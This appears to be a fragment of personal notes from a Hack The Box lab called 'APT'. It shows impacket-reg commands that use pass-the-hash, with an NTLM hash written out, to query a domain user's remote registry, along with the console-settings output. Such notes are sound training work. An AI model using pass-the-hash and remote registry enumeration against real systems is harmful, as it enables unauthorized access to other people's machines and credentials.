 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\Console
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[-] Invalid root key HKCUConsole
Delete the \
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU\\Console
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Console
ColorTable00 REG_DWORD 0x0
ColorTable01 REG_DWORD 0x800000
ColorTable02 REG_DWORD 0x8000
ColorTable03 REG_DWORD 0x808000
ColorTable04 REG_DWORD 0x80
ColorTable05 REG_DWORD 0x800080
ColorTable06 REG_DWORD 0x8080
ColorTable07 REG_DWORD 0xc0c0c0
ColorTable08 REG_DWORD 0x808080
ColorTable09 REG_DWORD 0xff0000
ColorTable10 REG_DWORD 0xff00
ColorTable11 REG_DWORD 0xffff00
ColorTable12 REG_DWORD 0xff
ColorTable13 REG_DWORD 0xff00ff
ColorTable14 REG_DWORD 0xffff
ColorTable15 REG_DWORD 0xffffff
CtrlKeyShortcutsDisabled REG_DWORD 0x0
CursorSize REG_DWORD 0x19
VPN - root's tasks Reconnaissance - Enumeration